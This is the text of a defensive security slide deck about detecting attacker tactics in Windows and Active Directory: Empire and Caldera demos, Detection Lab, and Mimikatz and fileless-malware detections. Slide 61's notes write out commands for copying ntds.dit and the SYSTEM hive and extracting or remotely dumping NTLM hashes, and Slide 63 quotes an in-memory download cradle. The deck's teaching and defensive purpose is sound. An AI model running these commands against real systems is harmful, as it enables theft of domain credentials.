
…
Notes:
We have industry practitioners willing to help.
https://www.malwarearchaeology.com/cheat-sheets
Once we are done with secure configs protections, logs, and cheat sheets lets look at how we test attacks in a controlled environment?

Slide 47
C2C Empire Demo, Visualize our defensive coverage!
…
Notes:
https://screencast-o-matic.com/u/vqZ/BuildMacroExploitEmpire
https://attack.mitre.org/wiki/ATT%26CK_Navigator
use the Navigator to visualize your defensive coverage, your red/blue team planning, the frequency of detected techniques or anything else you want to do.
https://cyberwardog.blogspot.com/2017/07/how-hot-is-your-hunt-team.html

Slide 48
Perform in-Memory (Empire) Attack!
…
DEMO
- C2C from Excel Phish
https://screencast-o-matic.com/u/vqZ/BuildMacroExploitEmpire
Notes:
https://screencast-o-matic.com/u/vqZ/BuildMacroExploitEmpire
Go back one slide to talk about measuring defenses and if no more time skip to end.
https://docs.microsoft.com/en-us/windows/security/threat-protection/intelligence/fileless-threats#type-ii-indirect-file-activity

Slide 49
Perform Memory (Empire) Attack & Detection!
Empire & Get-InjectedThread to detect
DEMO
Fileless Malware demo:
Detect Empire in memory with PowerShell script
https://screencast-o-matic.com/u/vqZ/Find_FilelessMal
Notes:
This video will show Inveigh Responder and then Get-InjectedThread to detect Empire in memory that had an injected process.
Defenders can use PowerShell to detect obfuscation and injected processes that Empire uses.
PowerShell Empire uses a default agent string that is detectable via network monitoring.
For example, an attacker might call VirtualAllocEx to allocate space for malicious code to execute, and then utilize CreateRemoteThread or another API call to execute the malicious code within another application. GetInjectedThreads will retrieve the start address of each active thread, then determine the associated section properties. If there is an observed executable running within this section, it is deemed to be injected. But keep in mind that some legitimate applications perform process injection (and you might also run across an injected thread and alert).
Detect CobaltStrike: https://github.com/JPCERTCC/aa-tools Volatility

Slide 50

Look for Behavior
…
Time
Baseline (what is normal?)
Outliers (Frequency analysis)
Hunt behavior more than signatures
Build out capabilities (identify/expose)
Research… (understand attacks and build defense)
Notes:
Skip to End if no more time.
Next Slide is Caldera and attacking developing defenses.

Slide 51


Detection Lab
https://github.com/clong/DetectionLab
Notes:
Once we are done with protections, logs, and cheat sheets then attack lets look at it in detection Lab and then add to our progress.
https://medium.com/@clong/introducing-detection-lab-61db34bed6ae
https://github.com/clong/DetectionLab

Slide 52

Detection Lab
https://github.com/clong/DetectionLab
Notes:
https://medium.com/@clong/introducing-detection-lab-61db34bed6ae
https://github.com/clong/DetectionLab
Or just build a noSQL db and dump everything into it and have a data scientist build queries/db

Slide 53

Caldera in Detection Lab
Notes:
Caldera YouTube: https://www.youtube.com/watch?v=xjDrWStR68E
https://github.com/clong/DetectionLab

Slide 54

Caldera using Mitre ATT&CK Techniques
Notes:
Caldera YouTube: https://www.youtube.com/watch?v=xjDrWStR68E
https://github.com/clong/DetectionLab

Slide 55

Caldera Enum and Exploit Systems
Notes:
Caldera YouTube: https://www.youtube.com/watch?v=xjDrWStR68E
https://github.com/clong/DetectionLab

Slide 56

Let’s add it to our HeatMap!!
…

Slide 57
Yes! Look at that; Getting Better!!
CIS-CAT | Cheat-Sheets | Attack-Confirm Defense (New-Attacks)| Measure –Repeat!
Notes:
CIS-CAT (Remediation) | Cheat-Sheets | Attack-Confirm Defense (New-Attacks & Theories) | Measure –Repeat!
ATT&CK and groups to find new attack scenarios.
Use CS, Empire, Metasploit, Caldera to simulate attack and check defenses caught it. If not then find out why! And harden.

Slide 58
The End… until next time.
¯\_(ツ)_/¯
…
Best Practices
Center for Internet Security https://www.cisecurity.org/cybersecurity-best-practices/ & Benchmarks/Secure Configs CIS-CAT!!!
Disable services/ports not needed (LLMNR & SMBv1)
Check what Logs you need on system
https://www.malwarearchaeology.com/cheat-sheets
Monitor your Registry, WMI, PowerShell, cmdlines, EXE
Hunt More Behavior and some signatures -Sysmon
Know Thy Enemy
Mitre ATT&CK https://attack.mitre.org/wiki/ATT%26CK_Matrix
Check Defenses
https://redcanary.com/atomic-red-team/
https://github.com/clong/DetectionLab
https://cyberwardog.blogspot.com/2017/07/how-hot-is-your-hunt-team.html
Notes:
Enable Logs
Monitor your logs
Create Secure Configurations for your OS
Patch your Software and OS (Or Place in a Secure Enclave)
Lastly Simulate Adversary Tactics to obtain Detection mechanisms (behaviors) to create more monitors/detections.
Free Tools to Review/Monitor/Log: MSFT Sysinternals: Sysmon, built-in Windows Audit logs, cmd line auditing, and PowerShell, Registry Monitoring (turn on)
My Wiki: https://wiki.cac.washington.edu/display/~moorej1@washington.edu/IR+Sandbox+Powershell+Obfuscation+and+Detection+Techniques
PowerShell v5 Security Enhancements & AD Security https://adsecurity.org/?p=2277
Ask your vendor for best practices or free tools that come with contract such as ATP
BloodHound Map AD https://github.com/BloodHoundAD/BloodHound
MSFT cloud https://cloudblogs.microsoft.com/microsoftsecure/2018/08/13/cybersecurity-threats-how-to-discover-remediate-and-mitigate/
https://gallery.technet.microsoft.com/Azure-Security-Center-549aa7a4
RegMon: http://leelusoft.altervista.org/registry-live-watch.html
https://sourceforge.net/projects/regshot/
Team should have a mission and plan to guide them what is important to business. Could implement CyberSecurity Framework, Or Map the CIS Controls (core of NIST) to objectives. Map those to Tickets to track events related to controls for later analysis.
Cybersecurity Framework (CSF) Core: Identify, Protect, Detect, Respond, Recover
For an example of Detection Response team mappings:
Protect: CIS 3, Secure Configuration of End-User Devices
Detect: CIS 4, Continuus Vulnerability Assessment & Remediation
Respond: CIS 6, Maintenance, Monitoring, and Analysis of Audit Logs

Slide 59

Yep, that was a lot…
Q/A moorej1@uw.edu
Download Resources Here: http://bit.ly/AdversaryTactics
Notes:
Any questions?

Slide 60



Other BLUE Tools
…
Kansa (moduler)
https://github.com/davehull/Kansa
GRR (Agent)
https://grr-doc.readthedocs.io/
HELK (Analytics)
https://github.com/Cyb3rWard0g/HELK

Slide 61
What about Active Directory?
Get the hashes
Invoke-NinjaCopy.ps1
Copy ntds.dit database along with SYSTEM HIV
Detection: PowerShellv5 Script Block Logging
DCSync (Empire)
Detection: https://github.com/shellster/DCSYNCMonitor
Compare HaveIBeenPWND ntlm hashses with ntds.dit ntlm hashes
Detection: https://jacksonvd.com/pwned-passwords-and-ntlm-hashes/
Notes:
Need to copy the ntds.dit file using vssadmin c:\windows\ntds.dit
OR just use Invoke-NinjaCopy
.\Invoke-NinjaCopy.ps1 -path c:\windows\system32\config\system -localdestination c:\test\system -verbose -computername workstationvm
https://clymb3r.wordpress.com/2013/06/13/using-powershell-to-copy-ntds-dit-registry-hives-bypass-sacls-dacls-file-locks/
https://jacksonvd.com/pwned-passwords-and-ntlm-hashes/
Then, you need the SYSTEM registry hive. Luckily, this can be directly saved, by running –
reg save HKLM\SYSTEM <YOUR OUTPUT PATH HERE>
Now that we’ve got both of those files, we can start extracting hashes!
With the system extract and ntds.dit copy in hand, fire up PowerShell, it’s time for DSInternals!
Running the following will extract the hashes in Hashcat format (necessary for the next step) –
$key = Get-BootKey -SystemHivePath '<PATH TO SYSTEM HIVE HERE>' Get-ADDBAccount -All -DBPath '<PATH TO NTDIS.DIT HERE>' -BootKey $key | Format-Custom -View HashcatNT | Out-File <OUTPUT PATH HERE> -Encoding ASCII
Now that we have a neat little hash extraction, we can get to comparing our users’ passwords against the Pwned Passwords dataset.
https://www.troyhunt.com/pwned-passwords-now-as-ntlm-hashes/
https://github.com/thegeekkid/CompromiseCheck
Because NTLM hashes aren't salted (do read the two answers there if you're wondering why), providing them in downloadable form means they can easily be used to compare to hashes within an AD environment just as they are
script to compare
Builds a hashmap of AD NTLM hashes/usernames and iterates through a second list of hashes checking for the existence of each entry in the AD NTLM hashmap
https://github.com/DGG-IT/Match-ADHashes/
DSInternals PowerShell Module, that can retrieve reversibly encrypted plaintext passwords, password hashes and Kerberos keys of all user accounts from remote domain controllers
dump all accounts at once, but this can cause heavy (=suspicious) replication traffic:
Get-ADReplAccount -All -NamingContext 'DC=Adatum,DC=com' -Server LON-DC1
https://www.dsinternals.com/en/retrieving-active-directory-passwords-remotely/
DCSync:
https://adsecurity.org/?p=1729
http://www.harmj0y.net/blog/redteaming/mimikatz-and-dcsync-and-extrasids-oh-my/

Slide 62

Mimikatz Detections
…
Monitor the Registry!
Disable Reversible Encryption
Disable LM and NTLM
Disable Credential Caching
LSA Protection Against Connection of Third-Party Modules
Disabling Wdigest
Prevent the use of saved passwords
Credential Guard (Win10 Enterprise/srvr2016)
Protected Users Security Group (Windows Server 2012 R2)
Prevent Getting Debug Privileges
disable SeDebugPrivilege. You can do it using GPO (local or domain one). Go to Computer Configuration -> Windows Settings -> Security Settings -> Local Policies -> User Rights Assignment and enable the policy Debug Program.
Notes:
http://woshub.com/defending-windows-domain-against-mimikatz-attacks/
Credential Guard, has appeared that allows to isolate and protect LSASS from unauthorized access.
Ok lets move on to file-less malware detection and then demo

Slide 63
Fileless Malware Detections
…
Detect Cobalt Strike Beacon
https://blog.jpcert.or.jp/2018/08/volatility-plugin-for-detecting-cobalt-strike-beacon.html
SMB pipes from workstation to workstations
Detect Meterpreter
- rundll32.exe process , Poker ports, Network analysis
EDRs. Childproc_name:”rundll32.exe” AND digsig_result:”Unsigned” AND path:c\windows\*
https://github.com/countercept/memory-carving-scripts
Notes:
Ok let’s look at Empire
(New-object System.net.Webclient).DownloadString()
DownloadString() does not download any file to the disk but it copies the content of the remote file directly to the memory of the victim machine.
Agent and how Get-InjectThread finds it video

Slide 64

What other attacks are there?
Need to Monitor systems to find evidence of activities…
Windows
Abusing Windows
https://screencastomatic.com/u/vqZ/MulitRelayResponderSetup
https://www.youtube.com/watch?v=rjRDsXp_MNk&t=627s
https://screencast-o-matic.com/u/vqZ/BuildMacroExploitEmpire
https://screencast-o-matic.com/u/vqZ/CrackHashResponder
https://screencast-o-matic.com/u/vqZ/PTH-Detection
Notes:
Password Reuse (HaveIBeenPWND)
Passwords that are easy to guess
https://screencast-o-matic.com/u/vqZ/CrackHashResponder Go to 3:36 minutes into video
https://screencast-o-matic.com/u/vqZ/LLMNR_HTTPCapture Responder running and SMBRelay running with payload and Listener for SMBRelayPayload to launch Meterpreter (1:03 Minutes in).
https://g-laurent.blogspot.com/2017/03/multirelay-20-runas-pivot-svc-and.html?m=1
https://screencast-o-matic.com/u/vqZ/BuildMacroExploitEmpire <and see all the modules in Empire and the Agents.
Exploiting Windows network with Responder and MultiRelay: 10:36 into it.
https://www.youtube.com/watch?v=rjRDsXp_MNk&t=627s

Slide 65

DevonK (Endgame) and Roberto (SpectorOps)
More Logs…. https://www.sans.org/summit-archives/file/summit-archive-1536351477.pdf
Notes:
https://www.sans.org/summit-archives/file/summit-archive-1536351477.pdf

